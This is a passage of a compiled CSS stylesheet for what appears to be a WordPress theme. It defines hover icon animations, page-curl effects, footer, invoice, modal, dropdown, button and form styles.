  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px); }

/* Icon Sink */
.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-sink:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {
  -webkit-transform: translateY(4px);
  transform: translateY(4px); }

/* Icon Bob */
@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px); }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px); }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px); } }

@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px); }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px); }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px); } }

@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px); } }

@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px); } }

.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-bob:before {
  content: "\f077";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate; }

/* Icon Hang */
@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px); }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px); }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px); } }

@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px); }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px); }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px); } }

@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px); } }

@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px); } }

.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-hang:before {
  content: "\f078";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate; }

/* Icon Wobble Horizontal */
@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px); }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px); }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px); }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px); }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px); }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px); }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px); }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px); }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px); }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px); }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-wobble-horizontal:before {
  content: "\f061";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Icon Wobble Vertical */
@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px); }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px); }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px); }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px); }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }

@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px); }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px); }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px); }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px); }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }

.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-wobble-vertical:before {
  content: "\f062";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Icon Buzz */
@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg); }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg); } }

@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg); }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg); } }

.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-buzz:before {
  content: "\f017";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

/* Icon Buzz Out */
@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg); }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg); }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg); }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg); }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg); }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg); }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg); }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg); }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0); }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0); } }

@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg); }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg); }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg); }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg); }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg); }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg); }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg); }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg); }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0); }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0); } }

.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-buzz-out:before {
  content: "\f023";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* CURLS */
/* Curl Top Left */
.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: linear-gradient(135deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#000000');
  /*For IE7-8-9*/
  z-index: 1000;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  transition-duration: 0.3s;
  transition-property: width, height; }

.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {
  width: 25px;
  height: 25px; }

/* Curl Top Right */
.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: linear-gradient(225deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  transition-duration: 0.3s;
  transition-property: width, height; }

.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {
  width: 25px;
  height: 25px; }

/* Curl Bottom Right */
.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: linear-gradient(315deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);
  box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  transition-duration: 0.3s;
  transition-property: width, height; }

.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {
  width: 25px;
  height: 25px; }

/* Curl Bottom Left */
.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: linear-gradient(45deg, white 45%, #aaaaaa 50%, #cccccc 56%, white 80%);
  box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  transition-duration: 0.3s;
  transition-property: width, height; }

.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {
  width: 25px;
  height: 25px; }

#footer {
  padding: 40px 0 0;
  background: #2a394e;
  color: #fff;
  position: relative;
  z-index: 99; }
  #footer .et-pull-top {
    margin-bottom: 40px;
    background: none;
    position: relative; }
    #footer .et-pull-top ul {
      margin: 0;
      padding: 0; }
      #footer .et-pull-top ul li {
        display: block;
        margin-bottom: 8px; }
        #footer .et-pull-top ul li a {
          color: #fff; }
    #footer .et-pull-top h3, #footer .et-pull-top h2 {
      font-size: 18px;
      margin-bottom: 30px;
      font-family: 'Open Sans', sans-serif;
      font-weight: 700; }
  #footer .et-pull-bottom {
    padding: 15px 0 30px 0;
    position: relative !important; }
    @media (max-width: 767px) {
      #footer .et-pull-bottom .social-link {
        text-align: center;
        margin-top: 10px; } }
    #footer .et-pull-bottom .social-link ul {
      padding: 0; }
      #footer .et-pull-bottom .social-link ul li {
        display: inline-block;
        margin-left: 15px;
        cursor: pointer; }
        #footer .et-pull-bottom .social-link ul li .face i {
          padding: 4px 10px; }
        #footer .et-pull-bottom .social-link ul li .twitter i {
          padding: 5px 8px; }
        #footer .et-pull-bottom .social-link ul li .google i {
          padding: 5px; }
        #footer .et-pull-bottom .social-link ul li a {
          color: #fff;
          padding: 4px 0; }
          #footer .et-pull-bottom .social-link ul li a.face:hover {
            transition: all 0.4s ease;
            background: #3b5998;
            border-radius: 50%; }
          #footer .et-pull-bottom .social-link ul li a.twitter:hover {
            transition: all 0.4s ease;
            background: #28a9e0;
            border-radius: 50%; }
          #footer .et-pull-bottom .social-link ul li a.google:hover {
            transition: all 0.4s ease;
            background: #d6492f;
            border-radius: 50%; }
    @media (max-width: 767px) {
      #footer .et-pull-bottom {
        text-align: center; } }
    #footer .et-pull-bottom a {
      color: #10a2ef;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }

#invoices-container .invoice-detail .table-content, #invoices-container .invoice-detail .invoice-note {
  margin-bottom: 40px; }

#invoices-container .invoice-detail .invoice-note {
  text-align: center;
  padding: 0 50px; }
  @media (max-width: 767px) {
    #invoices-container .invoice-detail .invoice-note {
      padding: 0 15px; } }
  #invoices-container .invoice-detail .invoice-note .type-cash {
    font-weight: bold; }

#invoices-container .invoice-detail .link-detail-method {
  text-align: center;
  margin-top: 80px; }
  @media (max-width: 991px) {
    #invoices-container .invoice-detail .link-detail-method {
      margin-top: 0; } }
  #invoices-container .invoice-detail .link-detail-method a {
    display: inline-block; }
  #invoices-container .invoice-detail .link-detail-method i {
    padding-left: 10px; }

#invoices-container .invoice-detail table {
  margin-top: 50px; }
  @media (max-width: 991px) {
    #invoices-container .invoice-detail table {
      margin-top: 0; } }
  #invoices-container .invoice-detail table tr, #invoices-container .invoice-detail table td, #invoices-container .invoice-detail table th {
    border-bottom: none;
    text-align: center;
    border-right: 1px solid #efefef; }
    #invoices-container .invoice-detail table tr:last-child, #invoices-container .invoice-detail table td:last-child, #invoices-container .invoice-detail table th:last-child {
      border-right: none; }
  #invoices-container .invoice-detail table th {
    font-weight: normal;
    color: #aaafb2; }
  #invoices-container .invoice-detail table td {
    font-weight: bold; }

/*---------------------------
  4.CUSTOMIZED BOOTSTRAP FOR PAGE
--------------------------------*/
/*!
 * Structure Sass Pages EngineThemes (http://enginethemes.com)
 */
.modal {
  z-index: 99999999999;
  background: rgba(0, 0, 0, 0.7);
  padding-top: 90px; }

.modal-content {
  border-radius: 4px;
  border: none; }

.close {
  float: left !important;
  color: #fff;
  opacity: 1;
  outline: 0; }

.modal-header {
  text-align: center;
  border-bottom: none;
  background: #10a2ef;
  border-radius: 4px 4px 0 0;
  color: #fff;
  padding: 33px 50px;
  font-family: 'Montserrat', sans-serif; }

.modal-body {
  padding: 0 !important; }

.modal {
  z-index: 99999; }

.reject-project.form_modal_style {
  padding: 30px; }

.et-dropdown button {
  border: 0;
  background: none; }

.et-dropdown .avatar {
  color: #898a90;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600; }

.et-dropdown i {
  font-size: 25px;
  padding-left: 15px;
  font-weight: bold;
  color: #898a90;
  position: relative;
  top: 3px;
  transition: all 0.25s ease; }

.et-dropdown img {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  margin-right: 10px;
  position: relative;
  bottom: 4px; }
  @media (max-width: 991px) {
    .et-dropdown img {
      margin-right: 0;
      width: 30px;
      height: 30px;
      bottom: 0; } }

.et-dropdown .dropdown-toggle {
  position: inherit;
  z-index: 1111;
  padding: 10px; }
  @media (max-width: 991px) {
    .et-dropdown .dropdown-toggle {
      padding-right: 0; } }

.et-dropdown .dropdown-menu {
  background-clip: padding-box;
  background-color: #fff !important;
  /* -moz-box-shadow: 0 1px 1px rgba(225,230,234,.75);
    -webkit-box-shadow: 0 1px 1px rgba(225,230,234,.75);
    box-shadow: 0 1px 1px rgba(225,230,234,.75);
    box-shadow: 0 1px 1px rgba(225,230,234,.75); */
  box-shadow: none;
  border-radius: 4px;
  margin-top: 9px;
  right: 10px;
  left: inherit; }

.et-dropdown .et-dropdown-login {
  padding: 0; }
  .et-dropdown .et-dropdown-login:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    border-bottom: 9px solid #10a2ef;
    right: 0;
    top: -9px;
    margin-left: -5px; }
    @media (max-width: 991px) {
      .et-dropdown .et-dropdown-login:before {
        display: none; } }
  .et-dropdown .et-dropdown-login .get-message-link, .et-dropdown .et-dropdown-login .post-service-link {
    display: none; }
    @media (max-width: 991px) {
      .et-dropdown .et-dropdown-login .get-message-link, .et-dropdown .et-dropdown-login .post-service-link {
        display: block; } }
  @media (max-width: 991px) {
    .et-dropdown .et-dropdown-login .post-service-link a {
      position: relative; }
    .et-dropdown .et-dropdown-login .post-service-link .plus-circle {
      display: inline-block;
      background: #10a2ef;
      border-radius: 50%;
      margin-left: 15px;
      text-align: center;
      width: 30px;
      height: 30px;
      position: absolute;
      right: 15px;
      bottom: 5px; }
    .et-dropdown .et-dropdown-login .post-service-link i {
      color: #fff;
      font-size: 14px;
      position: relative;
      padding: 0;
      top: 6px; } }
  .et-dropdown .et-dropdown-login li {
    border-bottom: 1px solid #d2d2d2;
    margin: 0 10px; }
    @media (max-width: 991px) {
      .et-dropdown .et-dropdown-login li {
        padding: 10px 0;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1); } }
    .et-dropdown .et-dropdown-login li:hover {
      background: #10a2ef;
      padding: 0 10px;
      margin: 0;
      border-top: 0 !important; }
      @media (max-width: 991px) {
        .et-dropdown .et-dropdown-login li:hover {
          padding: 10px; } }
    .et-dropdown .et-dropdown-login li:first-child {
      border: none;
      margin: 0;
      padding: 0 10px;
      background: #10a2ef;
      border-bottom: 0; }
      @media (max-width: 991px) {
        .et-dropdown .et-dropdown-login li:first-child {
          background: none;
          padding: 10px; } }
      .et-dropdown .et-dropdown-login li:first-child a {
        color: #fff; }
    .et-dropdown .et-dropdown-login li:last-child {
      border-bottom: 0; }
    .et-dropdown .et-dropdown-login li a {
      padding: 10px 0; }
      .et-dropdown .et-dropdown-login li a:hover {
        background: none;
        color: #fff; }
    .et-dropdown .et-dropdown-login li i {
      padding-right: 20px; }

.et-dropdown.open i.fa-angle-right {
  transition: all 0.25s ease;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  position: relative;
  top: -3px;
  right: -5px; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  background: none; }

.btn-submit {
  border-radius: 45px;
  padding: 13px 60px;
  border: none;
  background: #10a2ef;
  color: #fff;
  box-shadow: -1px 6px 19px rgba(16, 162, 239, 0.4);
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  text-transform: uppercase;
  outline: none;
  position: relative;
  overflow: hidden; }
  .btn-submit:hover, .btn-submit.active, .btn-submit.visited {
    color: #fff;
    text-decoration: none; }

.btn-submit-o {
  border-radius: 45px;
  padding: 13px 60px;
  border: none;
  background: #fff;
  border: 2px solid #10a2ef;
  color: #10a2ef;
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  text-transform: uppercase;
  outline: none;
  position: relative;
  overflow: hidden; }
  .btn-submit-o:hover, .btn-submit-o.active, .btn-submit-o.visited {
    color: #10a2ef;
    text-decoration: none; }

input, textarea {
  outline: 0 !important; }

.et-form .form-group {
  margin-bottom: 40px;
  position: relative; }
  .et-form .form-group:last-child {
    margin-bottom: 20px; }

.et-form .input-group {
  width: 100%; }

.et-form .input-group-addon {
  background: none;
  border: none;
  color: #898a90;
  padding: 0 25px 0 0;
  font-size: 16px; }

.et-form .no-addon {
  padding-right: 35px; }

.et-form .mb-20 {
  margin-bottom: 20px; }

.et-form label {
  color: #717171;
  font-size: 15px;
  font-weight: 600; }
  .et-form label i {
    padding-right: 8px; }

.et-form .tos-text {
  font-weight: normal; }

.et-form .note-message {
  color: #2a394e !important;
  font-style: italic;
  font-size: 13px; }

.et-form input {
  height: 45px;
  width: 100%;
  padding: 0 !important;
  border: 0;
  border-bottom: 1px solid rgba(137, 138, 144, 0.2);
  box-shadow: none;
  outline: none; }
  .et-form input:focus {
    box-shadow: none;
    border-radius: 0; }

.et-form input[type="text"], .et-form input[type="number"], .et-form input[type="email"], .et-form textarea {
  border-radius: 0; }
  .et-form input[type="text"]:focus, .et-form input[type="number"]:focus, .et-form input[type="email"]:focus, .et-form textarea:focus {
    border-bottom: 1px solid #10a2ef; }

.et-form input:-webkit-autofill {
  background-color: none; }

.et-form input[type="checkbox"], .et-form input[type="radio"] {
  width: auto;
  height: auto; }

.et-form textarea {
  width: 100%;
  padding: 0;
  border: 0;
  border-bottom: 1px solid rgba(137, 138, 144, 0.2);
  margin-top: 10px;
  resize: none;
  height: 100px;
  box-shadow: none; }
  .et-form textarea:focus {
    box-shadow: none; }

.et-form .has-error .form-control {
  box-shadow: none;
  border-color: #e52e5d;
  border-radius: 0; }

.et-form .has-error input, .et-form .has-error textarea {
  webkit-animation-name: hvr-buzz-out;
  -webkit-animation-name: hvr-buzz-out;
          animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  border-color: #e52e5d; }
  .et-form .has-error input:focus, .et-form .has-error textarea:focus {
    border-color: #e52e5d !important; }

.et-form .has-error label {
  color: #e52e5d; }

.et-form .error {
  color: #e52e5d;
  clear: both;
  font-size: 13px;
  webkit-animation-name: hvr-buzz-out;
  -webkit-animation-name: hvr-buzz-out;
          animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  text-align: right;
  font-weight: normal;
  position: absolute;
  right: 0;
  top: 100%;
  margin-top: 5px; }

.et-form .chosen-container .chosen-drop {
  border: none;
  border-radius: 0;
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.2);
  top: 0; }

.et-form .chosen-container .chosen-search {
  padding: 0 15px; }
  .et-form .chosen-container .chosen-search input[type="text"] {
    background: none;
    border: none;
    border-bottom: 1px solid rgba(137, 138, 144, 0.2);
    height: 40px;
    font-family: inherit; }

.et-form .chosen-container .chosen-single span {
  color: #000;
  font-size: 14px; }

.et-form .chosen-container .chosen-results {
  padding: 0;
  margin: 0; }
  .et-form .chosen-container .chosen-results li {
    padding: 7px 15px; }
    .et-form .chosen-container .chosen-results li.highlighted {
      background: #efefef;
      color: #10a2ef;
      font-family: 'Open Sans', sans-serif;
      font-weight: 700; }

.form-group label span {
  position: relative;
  top: 6px; }

/*---------Checkbox--------------- */
.form-group .checkbox input:checked ~ span:after, .form-group .radio input:checked ~ span:after {
  border-color: #fff;
  -webkit-transform: rotate(-45deg) scale(1, 1);
          transform: rotate(-45deg) scale(1, 1); }

.form-group .checkbox input:checked ~ span:before, .form-group .radio input:checked ~ span:before {
  background: #10a2ef;
  border-color: #10a2ef; }

.form-group .checkbox span, .form-group .radio span {
  top: 0; }
  .form-group .checkbox span:before, .form-group .radio span:before {
    content: "";
    display: inline-block;
    width: 18px;
    height: 18px;
    background: #fff;
    border: 2px solid #e6e6e6;
    cursor: pointer;
    transition: all .3s ease-in-out;
    margin-right: 15px;
    vertical-align: text-top; }
  .form-group .checkbox span:after, .form-group .radio span:after {
    transition: -webkit-transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
    transition: transform 0.4s cubic-bezier(0.45, 1.8, 0.5, 0.75);
